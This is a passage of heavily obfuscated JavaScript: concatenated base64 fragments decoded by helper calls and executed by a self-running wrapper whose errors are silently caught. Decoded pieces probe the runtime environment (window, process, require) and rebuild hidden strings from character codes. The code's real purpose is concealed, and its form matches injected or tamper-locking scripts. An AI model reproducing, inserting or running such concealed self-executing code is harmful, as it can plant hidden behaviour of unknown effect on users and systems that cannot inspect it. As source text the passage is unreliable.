JykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());